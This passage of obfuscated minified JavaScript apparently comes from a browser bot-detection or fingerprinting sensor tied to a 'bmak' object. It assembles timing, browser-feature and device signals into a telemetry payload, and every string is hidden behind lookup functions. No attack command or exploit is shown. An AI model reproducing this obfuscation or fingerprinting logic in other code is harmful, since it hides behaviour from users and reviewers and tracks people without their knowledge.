tJ()[zB(Ns)],G3([],[][[]]))?tJ()[zB(G0)](ZJ,WU,DB,Hw,dAF,vV):tJ()[zB(Ys)].call(null,xB,cS,G0,Nw,ql,Qd)]=null,this[UL(typeof m4()[cL(bl)],'undefined')?m4()[cL(Ej)](Hw,hB,jd):m4()[cL(Qd)].apply(null,[bJ,q5,jxF])]=lX(typeof xd()[lf(Fs)],G3(lX(typeof c3()[pS(G0)],G3([],[][[]]))?c3()[pS(m3)].apply(null,[QL,TT]):c3()[pS(XX)](Ph,gt),[][[]]))?xd()[lf(R4)](cl,XX,Ns,WcF,ww):xd()[lf(tj)](U9,Tl,AL,Et,k5),this[SL()[g4(IR)](I0,Kw)]=CzF,this[tJ()[zB(lS)](HB,mR,vV,Xs(Xs(EH)),m3,Wt)][vY()[zd(nl)](TX,Y9,CPF,jU)](LKF),Xs(C2F))for(var OGF in this)UL(tJ()[zB(EH)](HB,pQF,G4,Ar,tj,Xl),OGF[vY()[zd(R4)](N3,Xs(Xs({})),np,DL)](EH))&&l5F.call(this,OGF)&&Xs(QF[UL(typeof Om()[t4(v0)],G3('',[][[]]))?Om()[t4(ww)].apply(null,[l9,XbF]):Om()[t4(G4)].apply(null,[bw,K4])](Xv(OGF[SL()[g4(nl)](d0,wr)](tj))))&&(this[OGF]=CzF);XR.pop();},Lj()[H3(sL)](OY,bpF,ww,G0),function(){return JSF.apply(this,[gx,arguments]);},m4()[cL(G4)].call(null,n8,Xs(Xs({})),Bs),function PRF(wUF){XR.push(vB);if(this[SL()[g4(Hw)](Fr,AL)])throw wUF;var tRF=this;function V2F(rJF,RqF){XR.push(fkF);IqF[SL()[g4(C3)].call(null,CX,OR)]=vY()[zd(n8)].apply(null,[IX,sL,YT,zU]);IqF[SL()[g4(IR)].call(null,fl,Kw)]=wUF;tRF[xd()[lf(R4)](cl,Wf,Xs({}),fpF,ww)]=rJF;RqF&&(tRF[lX(typeof m4()[cL(Tl)],'undefined')?m4()[cL(Qd)](bJ,j8,SxF):m4()[cL(Ej)].apply(null,[qN,EH,c7F])]=xd()[lf(R4)](cl,RI,kv,fpF,ww),tRF[SL()[g4(IR)](fl,Kw)]=CzF);var U2F;return XR.pop(),U2F=Xs(Xs(RqF)),U2F;}for(var m5F=fR(this[tJ()[zB(lS)].apply(null,[Ud,mR,mI,mI,m3,Xs(Xs(tj))])][c3()[pS(EH)].apply(null,[tX,ZX])],Yl[xX]);t7F(m5F,Yl[XK]);--m5F){var ChF=this[tJ()[zB(lS)](Ud,mR,R8,Xs(Xs({})),m3,Xs({}))][m5F],IqF=ChF[lX(typeof Om()[t4(sL)],G3([],[][[]]))?Om()[t4(Ns)].apply(null,[Wf,Kj]):Om()[t4(ww)](LV,TJ)];if(UL(vY()[zd(zj)].apply(null,[jd,n8,LL,Ys]),ChF[UL(typeof ZH()[qs(Ns)],'undefined')?ZH()[qs(XX)](Ej,lS,T5,YN):ZH()[qs(Ys)](OY,Ud,tX,Yh)])){var RUF;return RUF=V2F(tJ()[zB(Gf)].call(null,bh,xkF,bl,Yh,XX,Xs(Xs([])))),XR.pop(),RUF;}if(LFF(ChF[ZH()[qs(Ys)](IX,Ud,tX,Yh)],this[vY()[zd(R8)](f0,Y9,XF,Zf)])){var I8F=l5F.call(ChF,lX(typeof c3()[pS(VY)],G3([],[][[]]))?c3()[pS(AL)].apply(null,[ET,nH]):c3()[pS(XX)](nl,cN)),X8F=l5F.call(ChF,tJ()[zB(DL)](cB,MG,X2,DB,m3,Tl));if(I8F&&X8F){if(Zj(this[vY()[zd(R8)].call(null,Yh,r0,XF,Zf)],ChF[c3()[pS(AL)](ET,nH)])){var s9F;return s9F=V2F(ChF[c3()[pS(AL)](ET,nH)],Xs(EH)),XR.pop(),s9F;}if(Zj(this[vY()[zd(R8)](Xs(Xs(tj)),Xs(EH),XF,Zf)],ChF[tJ()[zB(DL)](cB,MG,tX,qf,m3,lS)])){var nvF;return nvF=V2F(ChF[tJ()[zB(DL)](cB,MG,cI,G0,m3,Xs(Xs(EH)))]),XR.pop(),nvF;}}else if(I8F){if(Zj(this[vY()[zd(R8)](rw,m3,XF,Zf)],ChF[c3()[pS(AL)](ET,nH)])){var sTF;return sTF=V2F(ChF[c3()[pS(AL)].call(null,ET,nH)],Xs(EH)),XR.pop(),sTF;}}else{if(Xs(X8F))throw new (QF[UL(typeof m4()[cL(Tl)],G3('',[][[]]))?m4()[cL(Ej)].apply(null,[dn,tX,gv]):m4()[cL(lS)](tX,Xs(Xs([])),qB)])(xd()[lf(Ys)](Nw,XK,P8,Ud,n8));if(Zj(this[vY()[zd(R8)](C3,Qd,XF,Zf)],ChF[tJ()[zB(DL)].apply(null,[cB,MG,XK,bJ,m3,Xs(Xs([]))])])){var IUF;return IUF=V2F(ChF[tJ()[zB(DL)].apply(null,[cB,MG,X0,W0,m3,DL])]),XR.pop(),IUF;}}}}XR.pop();},Lj()[H3(xX)](D2,On,tX,Iv),function fHF(qvF,bHF){XR.push(dD);for(var NNF=fR(this[tJ()[zB(lS)](Kj,mR,XX,j8,m3,QD)][c3()[pS(EH)].apply(null,[tX,vf])],tj);t7F(NNF,EH);--NNF){var XzF=this[tJ()[zB(lS)].apply(null,[Kj,mR,q5,pf,m3,pf])][NNF];if(LFF(XzF[UL(typeof ZH()[qs(G0)],G3([],[][[]]))?ZH()[qs(XX)].call(null,T3,t5,zH,DK):ZH()[qs(Ys)](VL,Kj,tX,Yh)],this[vY()[zd(R8)](Xs(Xs(tj)),XX,CY,Zf)])&&l5F.call(XzF,tJ()[zB(DL)].call(null,QS,MG,KX,XK,m3,qL))&&Zj(this[vY()[zd(R8)].apply(null,[q8,IR,CY,Zf])],XzF[tJ()[zB(DL)].call(null,QS,MG,QD,Ar,m3,IX)])){var nTF=XzF;break;}}nTF&&(UL(Om()[t4(IX)](c9,qR),qvF)||UL(c3()[pS(VL)].apply(null,[r3,Ul]),qvF))&&LFF(nTF[ZH()[qs(Ys)].apply(null,[gS,Kj,tX,Yh])],bHF)&&LFF(bHF,nTF[tJ()[zB(DL)].call(null,QS,MG,R4,nf,m3,Y9)])&&(nTF=null);var OJF=nTF?nTF[Om()[t4(Ns)](Wf,P0)]:{};OJF[SL()[g4(C3)](zY,OR)]=qvF;OJF[UL(typeof SL()[g4(qf)],G3('',[][[]]))?SL()[g4(tj)].apply(null,[pq,xT]):SL()[g4(IR)](Mj,Kw)]=bHF;var vqF;return vqF=nTF?(this[UL(typeof m4()[cL(P8)],'undefined')?m4()[cL(Ej)](t6,XH,ZQF):m4()[cL(Qd)].apply(null,[bJ,N3,BR])]=lX(typeof xd()[lf(N3)],G3(c3()[pS(m3)].call(null,QL,UE),[][[]]))?xd()[lf(R4)](cl,Fs,ww,kS,ww):xd()[lf(tj)](mR,nl,XX,GV,M5),this[xd()[lf(R4)](cl,RI,SR,kS,ww)]=nTF[tJ()[zB(DL)](QS,MG,m3,IX,m3,gS)],DNF):this[Lj()[H3(Ej)](zj,W4,ql,gT)](OJF),XR.pop(),vqF;},lX(typeof Lj()[H3(tj)],G3([],[][[]]))?Lj()[H3(Ej)].call(null,Wf,PWF,ql,gT):Lj()[H3(qf)].call(null,tj,zn,BS,pf),function VNF(ztF,b2F){XR.push(m6);if(UL(vY()[zd(n8)](sI,nl,NZF,zU),ztF[SL()[g4(C3)](f4,OR)]))throw ztF[lX(typeof SL()[g4(XX)],G3([],[][[]]))?SL()[g4(IR)].apply(null,[xS,Kw]):SL()[g4(tj)].apply(null,[s1F,N2])];UL(Om()[t4(IX)].call(null,c9,zz),ztF[lX(typeof SL()[g4(zj)],G3('',[][[]]))?SL()[g4(C3)](f4,OR):SL()[g4(tj)](Hq,Dn)])||UL(c3()[pS(VL)].call(null,r3,K3),ztF[SL()[g4(C3)].apply(null,[f4,OR])])?this[xd()[lf(R4)].apply(null,[cl,GI,H0,JWF,ww])]=ztF[SL()[g4(IR)].apply(null,[xS,Kw])]:UL(Om()[t4(Hw)].call(null,gX,b9),ztF[SL()[g4(C3)].call(null,f4,OR)])?(this[Lj()[H3(X0)](zj,fz,ww,B8)]=this[lX(typeof SL()[g4(qL)],G3([],[][[]]))?SL()[g4(IR)](xS,Kw):SL()[g4(tj)](xq,U9)]=ztF[SL()[g4(IR)](xS,Kw)],this[m4()[cL(Qd)].call(null,bJ,Fz,XgF)]=Om()[t4(Hw)].apply(null,[gX,b9]),this[xd()[lf(R4)](cl,bJ,tj,JWF,ww)]=tJ()[zB(Gf)].call(null,j2,xkF,Nw,Xl,XX,Xs(Xs([])))):UL(vY()[zd(G4)].call(null,Ar,xX,U3,xX),ztF[SL()[g4(C3)].apply(null,[f4,OR])])&&b2F&&(this[xd()[lf(R4)].apply(null,[cl,Vw,TX,JWF,ww])]=b2F);var TNF;return XR.pop(),TNF=DNF,TNF;},lX(typeof xd()[lf(qj)],G3(c3()[pS(m3)].call(null,QL,D5),[][[]]))?xd()[lf(DL)](UK,VT,IR,bB,tX):xd()[lf(tj)](lJ,sL,Xs(Xs([])),EU,Tv),function LJF(GzF){XR.push(UT);for(var JKF=fR(this[lX(typeof tJ()[zB(cX)],G3([],[][[]]))?tJ()[zB(lS)].call(null,Ur,mR,Z4,j8,m3,Xs(Xs([]))):tJ()[zB(G0)](SR,U1F,SR,Ns,Gz,R4)][c3()[pS(EH)](tX,GY)],tj);t7F(JKF,EH);--JKF){var xHF=this[UL(typeof tJ()[zB(IX)],'undefined')?tJ()[zB(G0)](fO,zs,jd,ww,j9,zl):tJ()[zB(lS)](Ur,mR,nf,Wf,m3,Xs(EH))][JKF];if(UL(xHF[tJ()[zB(DL)](O1F,MG,Ns,Xs(Xs(EH)),m3,Pj)],GzF)){var B8F;return this[Lj()[H3(Ej)](QD,k1F,ql,gT)](xHF[Om()[t4(Ns)](Wf,U2)],xHF[Om()[t4(Qd)].call(null,q0,Z0)]),XR.pop(),LKF(xHF),B8F=DNF,B8F;}}XR.pop();},UL(typeof m4()[cL(dz)],G3([],[][[]]))?m4()[cL(Ej)](Et,Xs([]),sB):m4()[cL(R8)](Wf,Gf,vX),function GNF(qUF){XR.push(DJ);for(var BqF=fR(this[tJ()[zB(lS)](E9,mR,cX,Ow,m3,GI)][c3()[pS(EH)](tX,RW)],tj);t7F(BqF,EH);--BqF){var z9F=this[tJ()[zB(lS)].call(null,E9,mR,N3,P8,m3,Y9)][BqF];if(UL(z9F[ZH()[qs(Ys)].call(null,zl,E9,tX,Yh)],qUF)){var XTF=z9F[Om()[t4(Ns)](Wf,YG)];if(UL(UL(typeof vY()[zd(YX)],G3([],[][[]]))?vY()[zd(N3)].apply(null,[Xs(Xs(tj)),DL,Zz,Nd]):vY()[zd(n8)].call(null,Y9,Xs(Xs({})),FPF,zU),XTF[UL(typeof SL()[g4(Tl)],G3('',[][[]]))?SL()[g4(tj)].apply(null,[mK,pB]):SL()[g4(C3)].apply(null,[SX,OR])])){var ptF=XTF[SL()[g4(IR)].call(null,c8,Kw)];LKF(z9F);}var HvF;return XR.pop(),HvF=ptF,HvF;}}throw new (QF[UL(typeof m4()[cL(R4)],G3([],[][[]]))?m4()[cL(Ej)](U1F,N3,WZF):m4()[cL(lS)].call(null,tX,j8,t5)])(m4()[cL(VL)](bl,Xs(Xs(EH)),w2));},vY()[zd(VL)](VT,QL,bp,qw),function sNF(EHF,grF,AUF){XR.push(sG);this[tJ()[zB(Ys)].call(null,Gr,cS,Fz,W0,ql,hB)]=fv(hE,[c3()[pS(qj)](gf,ls),ARF(EHF),c3()[pS(IX)](Xl,pw),grF,lX(typeof SL()[g4(qL)],'undefined')?SL()[g4(Qd)](JP,cI):SL()[g4(tj)](MT,In),AUF]);UL(xd()[lf(R4)].call(null,cl,ql,n8,dB,ww),this[lX(typeof m4()[cL(lS)],G3('',[][[]]))?m4()[cL(Qd)](bJ,Xs(Xs([])),QgF):m4()[cL(Ej)].apply(null,[qN,tX,qT])])&&(this[SL()[g4(IR)](L,Kw)]=CzF);var wNF;return XR.pop(),wNF=DNF,wNF;}]);var K2F;return XR.pop(),K2F=dtF,K2F;};var PzF=function(){var I9F=EH;if(bhF)I9F|=tj;if(f8F)I9F|=qf;if(k9F)I9F|=ww;if(wJF)I9F|=ql;return I9F;};var x5F=function(zTF,UzF){XR.push(H9);h8F(m4()[cL(t6)](XX,GI,Dl));var FHF=EH;var FqF={};try{var UKF=XR.length;var ATF=Xs({});FHF=mq();var XtF=fR(mq(),QF[Om()[t4(Ys)].call(null,zl,p5)].bmak[Om()[t4(t6)].call(null,GB,Ir)]);var YNF=QF[Om()[t4(Ys)](zl,p5)][c3()[pS(mr)](El,x7F)]?c3()[pS(Nd)](H8,P0):c3()[pS(XFF)](qG,HG);var zqF=QF[Om()[t4(Ys)](zl,p5)][m4()[cL(wPF)].apply(null,[H0,EH,kZF])]?c3()[pS(sU)](bY,AZF):UL(typeof vY()[zd(jd)],'undefined')?vY()[zd(N3)].call(null,Xs(Xs(tj)),IR,IT,Or):vY()[zd(nq)](Xs([]),XX,U3,gf);var V5F=QF[Om()[t4(Ys)](zl,p5)][SL()[g4(wPF)].apply(null,[x5,LS])]?c3()[pS(zT)](PB,KPF):Om()[t4(wPF)](Ks,bG);var gUF=c3()[pS(m3)](QL,OH)[xd()[lf(N3)].apply(null,[zJ,XH,cI,In,tX])](YNF,c3()[pS(Tl)].apply(null,[TX,ZV]))[xd()[lf(N3)].call(null,zJ,Fs,IR,In,tX)](zqF,c3()[pS(Tl)](TX,ZV))[UL(typeof xd()[lf(Qd)],G3(c3()[pS(m3)].call(null,QL,OH),[][[]]))?xd()[lf(tj)](Bq,Ow,hB,DpF,kK):xd()[lf(N3)](zJ,v0,Vw,In,tX)](V5F);var WtF=GMF();var pJF=QF[lX(typeof m4()[cL(qf)],'undefined')?m4()[cL(EH)].apply(null,[VL,m0,A0]):m4()[cL(Ej)](S0,sd,xK)][UL(typeof c3()[pS(lO)],G3('',[][[]]))?c3()[pS(XX)](AL,zAF):c3()[pS(B8)].apply(null,[Ns,E6])][tJ()[zB(Kw)](xq,n8,XH,X8,N3,EH)](new (QF[ZH()[qs(DL)](mI,TPF,tX,QD)])(UL(typeof tJ()[zB(cX)],G3(UL(typeof c3()[pS(G0)],G3([],[][[]]))?c3()[pS(XX)].call(null,vq,nH):c3()[pS(m3)].apply(null,[QL,OH]),[][[]]))?tJ()[zB(G0)].call(null,Gs,c5,Wf,v0,Rv,Wf):tJ()[zB(bY)](hT,gT,Wt,Ys,ww,DL),SL()[g4(zj)](LY,DB)),c3()[pS(m3)].apply(null,[QL,OH]));var WNF=c3()[pS(m3)].call(null,QL,OH)[UL(typeof xd()[lf(X0)],G3([],[][[]]))?xd()[lf(tj)].apply(null,[x5,H0,qf,tr,WJ]):xd()[lf(N3)](zJ,Qd,Pj,In,tX)](mXF,c3()[pS(Tl)](TX,ZV))[xd()[lf(N3)](zJ,Kw,AL,In,tX)](fGF);if(Xs(FUF[vY()[zd(FK)](m0,Ar,gv,lS)])&&(UL(nlF,Xs({}))||t7F(fGF,EH))){FUF=QF[UL(typeof ZH()[qs(G4)],G3([],[][[]]))?ZH()[qs(XX)].call(null,XH,AgF,Md,KX):ZH()[qs(EH)].call(null,Pj,K5,tX,zs)][m4()[cL(R4)].apply(null,[bw,Ej,YJ])](FUF,CmF(),fv(hE,[UL(typeof vY()[zd(Qd)],'undefined')?vY()[zd(N3)](Fz,VT,gJ,T5):vY()[zd(FK)](QD,cI,gv,lS),Xs(gM)]));}var v5F=w3F(),d8F=zIF(v5F,ww),C5F=d8F[EH],zRF=d8F[tj],VRF=d8F[qf],gqF=d8F[XX];var lRF=VgF(),LNF=zIF(lRF,ww),YTF=LNF[EH],t2F=LNF[Yl[xX]],GGF=LNF[qf],D2F=LNF[Yl[R8]];var hvF=XIF(),L8F=zIF(hvF,tX),ACA=L8F[EH],fWA=L8F[tj],OQA=L8F[qf],dnF=L8F[XX],LxA=L8F[ww],xFA=L8F[G0];c3F();var TDF=G3(G3(G3(G3(G3(C5F,zRF),gQA),WQA),VRF),gqF);var xOF=lX(typeof c3()[pS(qf)],'undefined')?c3()[pS(sS)](IY,x7F):c3()[pS(XX)](ZJ,QB);var IcA=NXF(QF[Om()[t4(Ys)](zl,p5)].bmak[Om()[t4(t6)].call(null,GB,Ir)]);var CpA=fR(mq(),QF[Om()[t4(Ys)](zl,p5)].bmak[Om()[t4(t6)](GB,Ir)]);var bxA=QF[Om()[t4(m3)](LS,Hj)](WCF(EFA,tX),m3);var JQA=gkF(Wk,[]);var IWA=mq();var MQA=c3()[pS(m3)](QL,OH)[xd()[lf(N3)](zJ,Ow,Nw,In,tX)](HPF(FUF[UL(typeof c3()[pS(v0)],G3('',[][[]]))?c3()[pS(XX)](dAF,WFF):c3()[pS(zl)](sd,CG)]));if(QF[Om()[t4(Ys)].call(null,zl,p5)].bmak[vY()[zd(hbF)].apply(null,[IR,Z4,JB,qG])]){hEA();GOF();K1A=PsF(WQ,[]);c7A=PsF(Lm,[]);WnF=PsF(Wk,[]);P7A=PsF(NF,[]);}var CDF=UxA();var VQA=tIF()(fv(hE,[c3()[pS(Vw)](qw,f4),QF[Om()[t4(Ys)].call(null,zl,p5)].bmak[Om()[t4(t6)].apply(null,[GB,Ir])],lX(typeof Lj()[H3(IR)],'undefined')?Lj()[H3(qj)](IR,scF,m3,ET):Lj()[H3(qf)](cI,zH,xv,hT),gkF(BF,[CDF]),m4()[cL(lO)].apply(null,[sL,Xs(Xs(tj)),O6]),fWA,c3()[pS(fS)].call(null,Ys,hl),TDF,tJ()[zB(sL)](scF,DL,bY,G0,XK,Xl),XtF]));wZA=hA(XtF,VQA,fGF,TDF);var TEA=fR(mq(),IWA);var S7A=[fv(hE,[SL()[g4(lO)].call(null,SbF,Xl),G3(C5F,tj)]),fv(hE,[Om()[t4(lO)](EH,pv),G3(zRF,VY)]),fv(hE,[m4()[cL(nq)].apply(null,[Fs,lS,xS]),G3(VRF,Yl[C3])]),fv(hE,[vY()[zd(L0)](Qd,OY,x9,R4),gQA]),fv(hE,[Lj()[H3(nl)].call(null,Z4,scF,ww,OR),WQA]),fv(hE,[Lj()[H3(zj)](vV,Vt,ww,kV),gqF]),fv(hE,[UL(typeof vY()[zd(XK)],G3('',[][[]]))?vY()[zd(N3)].apply(null,[ql,Xs(Xs(EH)),WB,Ml]):vY()[zd(mr)].apply(null,[bY,tj,P2,TX]),TDF]),fv(hE,[c3()[pS(sr)](IX,F5),XtF]),fv(hE,[c3()[pS(Bq)].apply(null,[Yh,FX]),JVF]),fv(hE,[vY()[zd(XFF)].apply(null,[T3,Xs(Xs([])),Js,pf]),QF[Om()[t4(Ys)](zl,p5)].bmak[Om()[t4(t6)](GB,Ir)]]),fv(hE,[SL()[g4(nq)](zAF,IY),FUF[c3()[pS(YX)](X2,cD)]]),fv(hE,[c3()[pS(wr)](sI,Rs),EFA]),fv(hE,[xd()[lf(Ns)].apply(null,[gL,T3,XH,sEF,qf]),YTF]),fv(hE,[SL()[g4(FK)](Yj,cl),t2F]),fv(hE,[SL()[g4(hbF)].call(null,sf,A9),bxA]),fv(hE,[SL()[g4(L0)](tW,H0),D2F]),fv(hE,[vY()[zd(Nd)](Xs(tj),sL,LV,Z4),GGF]),fv(hE,[lX(typeof m4()[cL(wJ)],G3('',[][[]]))?m4()[cL(FK)](SR,G0,MT):m4()[cL(Ej)].call(null,Rz,DL,xWF),CpA]),fv(hE,[xd()[lf(G4)](w1F,A9,Ow,E1F,XX),ZlF]),fv(hE,[UL(typeof Lj()[H3(AL)],G3(lX(typeof c3()[pS(Ys)],G3([],[][[]]))?c3()[pS(m3)].call(null,QL,OH):c3()[pS(XX)](gz,AZF),[][[]]))?Lj()[H3(qf)](IX,zz,wK,RO):Lj()[H3(X0)].call(null,jd,xq,ww,B8),FUF[SL()[g4(ET)].call(null,xG,kr)]]),fv(hE,[xd()[lf(n8)](VU,Yh,DB,xq,ww),FUF[SL()[g4(t6)].call(null,G5,Q9)]]),fv(hE,[m4()[cL(hbF)](Pj,X2,rr),JQA]),fv(hE,[c3()[pS(qz)](t6,Ft),xOF]),fv(hE,[vY()[zd(sU)](Xs({}),X4,N2,cX),IcA[Yl[XK]]]),fv(hE,[vY()[zd(zT)].call(null,MS,X4,HN,rw),IcA[tj]]),fv(hE,[SL()[g4(mr)](VH,GB),KK(xM,[])]),fv(hE,[Om()[t4(nq)](El,s4),xfF()]),fv(hE,[Om()[t4(FK)](r0,CkF),c3()[pS(m3)].call(null,QL,OH)]),fv(hE,[Om()[t4(hbF)].call(null,Vw,tx),c3()[pS(m3)].apply(null,[QL,OH])[lX(typeof xd()[lf(tj)],'undefined')?xd()[lf(N3)](zJ,j8,zj,In,tX):xd()[lf(tj)].apply(null,[SbF,W0,tX,Ow,gJ])](wZA,c3()[pS(Tl)].apply(null,[TX,ZV]))[UL(typeof xd()[lf(G0)],G3([],[][[]]))?xd()[lf(tj)].call(null,VL,Pj,A9,wFF,H0):xd()[lf(N3)].apply(null,[zJ,zl,r0,In,tX])](TEA,c3()[pS(Tl)](TX,ZV))[UL(typeof xd()[lf(Ys)],G3(c3()[pS(m3)].apply(null,[QL,OH]),[][[]]))?xd()[lf(tj)].call(null,G4,X0,q5,GL,Bv):xd()[lf(N3)].call(null,zJ,xX,DL,In,tX)](wdF)]),fv(hE,[vY()[zd(sS)](Wf,ww,pL,X5),K1A])];if(QF[vY()[zd(Fz)].apply(null,[VL,mI,jD,VT])]){S7A[lX(typeof SL()[g4(Pj)],G3('',[][[]]))?SL()[g4(R4)].apply(null,[L4,H8]):SL()[g4(tj)].call(null,Vz,LS)](fv(hE,[m4()[cL(L0)].call(null,Md,Fs,d8),QF[lX(typeof vY()[zd(XX)],'undefined')?vY()[zd(Fz)](Qd,ww,jD,VT):vY()[zd(N3)](Xs(Xs(EH)),BS,Jr,lR)][SL()[g4(gX)].call(null,RS,XH)](qbA)||(lX(typeof c3()[pS(CFF)],G3('',[][[]]))?c3()[pS(m3)].apply(null,[QL,OH]):c3()[pS(XX)].apply(null,[sh,LV]))]));}if(Xs(VOF)&&(UL(nlF,Xs(Xs(gM)))||rI(fGF,EH))){JOF();VOF=Xs(Xs({}));}var fAA=pxA();var zpA=GWA();var hxA,SbA,YVF;if(EOF){hxA=[][xd()[lf(N3)].apply(null,[zJ,R4,Ej,In,tX])](fCA)[xd()[lf(N3)].call(null,zJ,YX,gS,In,tX)]([fv(hE,[UL(typeof xd()[lf(ql)],G3(c3()[pS(m3)].call(null,QL,OH),[][[]]))?xd()[lf(tj)](lCF,xX,Xs(Xs(tj)),tH,H9):xd()[lf(qj)](P1F,kv,Xs([]),lWF,XX),pEA]),fv(hE,[lX(typeof m4()[cL(lS)],G3([],[][[]]))?m4()[cL(mr)].call(null,GI,EH,ml):m4()[cL(Ej)](lJ,Kw,zL),lX(typeof c3()[pS(T5)],'undefined')?c3()[pS(m3)](QL,OH):c3()[pS(XX)].apply(null,[xgF,PS])])]);SbA=c3()[pS(m3)](QL,OH)[xd()[lf(N3)](zJ,OY,Ys,In,tX)](tVF,c3()[pS(Tl)].call(null,TX,ZV))[xd()[lf(N3)].call(null,zJ,tX,X0,In,tX)](MpA,c3()[pS(Tl)](TX,ZV))[xd()[lf(N3)](zJ,OY,tj,In,tX)](kVF,lX(typeof c3()[pS(C3)],'undefined')?c3()[pS(Tl)](TX,ZV):c3()[pS(XX)](KG,zv))[xd()[lf(N3)](zJ,GI,X0,In,tX)](RxA,lX(typeof Om()[t4(n8)],'undefined')?Om()[t4(L0)](wPF,Nf):Om()[t4(ww)](Ir,Ot))[xd()[lf(N3)](zJ,Qd,lS,In,tX)](c7A,c3()[pS(Tl)](TX,ZV))[xd()[lf(N3)](zJ,T3,qL,In,tX)](WnF);YVF=(UL(typeof c3()[pS(vV)],G3('',[][[]]))?c3()[pS(XX)](gFF,Bv):c3()[pS(m3)](QL,OH))[xd()[lf(N3)].call(null,zJ,v0,mI,In,tX)](QQA,vY()[zd(fS)](QL,Fs,c7F,Q9))[xd()[lf(N3)](zJ,tj,rw,In,tX)](P7A,c3()[pS(Tl)](TX,ZV));}FqF=fv(hE,[tJ()[zB(Xl)].call(null,jB,hh,A9,Xs(Xs(EH)),XX,Tl),rcA,Om()[t4(mr)].call(null,N3,TS),FUF[c3()[pS(zl)].apply(null,[sd,CG])],UL(typeof ZH()[qs(VL)],G3(c3()[pS(m3)].apply(null,[QL,OH]),[][[]]))?ZH()[qs(XX)].call(null,qL,IL,Nr,Tv):ZH()[qs(H0)](N3,HxF,XX,EH),MQA,SL()[g4(XFF)].call(null,BH,Md),VQA,ZH()[qs(Qd)](G0,scF,XX,Pj),CDF,UL(typeof c3()[pS(wr)],G3('',[][[]]))?c3()[pS(XX)](Jq,Yt):c3()[pS(q0)](A9,wj),gUF,tJ()[zB(gS)](HxF,mJ,X2,q8,XX,Wf),WtF,Lj()[H3(IX)](IR,jB,XX,QG),VXF,UL(typeof vY()[zd(zj)],G3([],[][[]]))?vY()[zd(N3)](Wt,QD,Q8,dw):vY()[zd(sr)].call(null,sI,mI,d8,sU),dVF,m4()[cL(XFF)](zU,DB,Y2),WNF,m4()[cL(Nd)](UO,Xs(tj),K5),ACA,Om()[t4(XFF)](qL,L5),WFA,lX(typeof SL()[g4(xX)],'undefined')?SL()[g4(Nd)](BI,Wf):SL()[g4(tj)].apply(null,[TK,Nd]),fWA,m4()[cL(sU)].apply(null,[cs,Xs({}),Xq]),snF,tJ()[zB(GI)](Vt,Pr,Gf,Nw,XX,BS),pJF,lX(typeof m4()[cL(bJ)],G3([],[][[]]))?m4()[cL(zT)](Ow,bY,tx):m4()[cL(Ej)].call(null,xWF,Ns,t5),dnF,vY()[zd(Bq)](Xs(Xs(tj)),Pj,nj,T4),S7A,Lj()[H3(AL)].apply(null,[IR,SN,qf,I4]),hQA,m4()[cL(sS)](Qd,sd,vM),OQA,vY()[zd(wr)].call(null,cI,Xs(Xs([])),OH,q5),zpA,Om()[t4(Nd)](sd,Mw),k1A,c3()[pS(qG)](rw,YJ),hxA,Lj()[H3(R8)].call(null,q5,bK,XX,nf),SbA,Om()[t4(sU)](IR,tI),YVF,ZH()[qs(Ns)].apply(null,[n8,Vt,XX,mR]),MBF,UL(typeof m4()[cL(N3)],'undefined')?m4()[cL(Ej)].apply(null,[AZF,Xs(Xs([])),ld]):m4()[cL(fS)](q5,VY,fX),LxA,UL(typeof Om()[t4(nq)],'undefined')?Om()[t4(ww)](lkF,p6):Om()[t4(zT)].call(null,kv,wFF),xFA,UL(typeof ZH()[qs(EH)],G3(lX(typeof c3()[pS(EH)],G3([],[][[]]))?c3()[pS(m3)](QL,OH):c3()[pS(XX)].apply(null,[Nt,cr]),[][[]]))?ZH()[qs(XX)](DB,lO,DG,rJ):ZH()[qs(G4)](vV,Vt,XX,p2),zFA,Om()[t4(sS)].apply(null,[Xl,Z9]),bZA,SL()[g4(sU)](Kv,r0),IGF,vY()[zd(qz)].apply(null,[pf,Fs,kN,X0]),zZA,SL()[g4(zT)](l9,qj),YEA?tj:EH]);if(EOF){FqF[tJ()[zB(Wf)].call(null,wbF,lt,sL,Xs(Xs({})),ww,sd)]=qDF;FqF[c3()[pS(Q9)](kv,g0)]=WDF;FqF[UL(typeof ZH()[qs(Ys)],G3([],[][[]]))?ZH()[qs(XX)](Gf,QD,SN,XK):ZH()[qs(n8)](Ar,wbF,ww,lN)]=zxA;FqF[ZH()[qs(qj)](IX,wbF,ww,Md)]=OAA;FqF[Lj()[H3(VL)].call(null,ql,wbF,ww,zn)]=cDF;FqF[c3()[pS(tN)](N3,WxF)]=DxA;FqF[Om()[t4(fS)].call(null,q8,m7F)]=ObA;FqF[Om()[t4(sr)](IL,DT)]=UOF;}if(KbA){FqF[UL(typeof SL()[g4(Ns)],G3([],[][[]]))?SL()[g4(tj)].call(null,Qv,VL):SL()[g4(sS)](zw,vV)]=SL()[g4(ql)](XF,El);}else{FqF[SL()[g4(fS)].call(null,CG,X4)]=fAA;}}catch(OFA){XR.splice(fR(UKF,tj),Infinity,H9);var xBF=c3()[pS(m3)](QL,OH);try{if(OFA[c3()[pS(RI)](DL,dd)]&&q6(typeof OFA[c3()[pS(RI)](DL,dd)],Om()[t4(lS)](WB,JAF))){xBF=OFA[c3()[pS(RI)](DL,dd)];}else if(UL(typeof OFA,lX(typeof Om()[t4(SR)],G3('',[][[]]))?Om()[t4(lS)].apply(null,[WB,JAF]):Om()[t4(ww)].call(null,HN,QU))){xBF=OFA;}else if(ID(OFA,QF[UL(typeof m4()[cL(YX)],G3([],[][[]]))?m4()[cL(Ej)].apply(null,[EJ,ww,Vz]):m4()[cL(lS)].apply(null,[tX,XX,HV])])&&q6(typeof OFA[ZH()[qs(ww)](vV,pbF,N3,Ks)],Om()[t4(lS)].apply(null,[WB,JAF]))){xBF=OFA[ZH()[qs(ww)](Hw,pbF,N3,Ks)];}xBF=JSF(Qx,[xBF]);h8F(tJ()[zB(OY)](nU,GL,q8,IR,ww,Xs(Xs(EH)))[UL(typeof xd()[lf(q8)],G3([],[][[]]))?xd()[lf(tj)].apply(null,[kT,Fz,IR,TO,CFF]):xd()[lf(N3)](zJ,AL,Xs(Xs({})),In,tX)](xBF));FqF=fv(hE,[ZH()[qs(Qd)](TX,scF,XX,Pj),Rn(),lX(typeof m4()[cL(bl)],G3([],[][[]]))?m4()[cL(sr)](T3,Nw,Sl):m4()[cL(Ej)](mEF,Ns,Ar),xBF]);}catch(SOF){XR.splice(fR(UKF,tj),Infinity,H9);if(SOF[c3()[pS(RI)].call(null,DL,dd)]&&q6(typeof SOF[c3()[pS(RI)].apply(null,[DL,dd])],Om()[t4(lS)].call(null,WB,JAF))){xBF=SOF[c3()[pS(RI)].call(null,DL,dd)];}else 